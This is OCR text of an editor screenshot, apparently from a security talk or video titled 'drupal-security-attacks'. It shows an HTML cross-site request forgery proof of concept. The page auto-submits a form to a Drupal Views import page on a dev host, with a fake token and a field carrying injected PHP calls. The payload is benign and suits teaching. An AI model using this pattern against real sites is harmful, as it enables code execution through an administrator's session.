 Sublime Text 2 File Edit Selection Find View Goto Tools Project Window Help
csrf-php.html — drupal-security-attacks UNREGISTERED
csrf-php.html ×
1 <html>
2 <body>
3 <form id="malform" method="POST" action="http://www.d7.
dev/admin/structure/views/import">
4 <input type="text" name="name" value="great new view">
5 <input type="text" name="view" value="watchdog('hi', 'blah blah')
;drupal_set_message('pajamas');">
6 <input type="text" name="op" value="Import">
7 <input type="text" name="form_token" value="fake token">
8 <input type="text" name="form_id" value="views_ui_import_page">
9 <input type="submit">
10 </form>
11 <script>document.getElementById('malform').submit();</script>
12 </body>
13 </html>
14
15
Line 11, Column 41 Tab Size: 4 PHP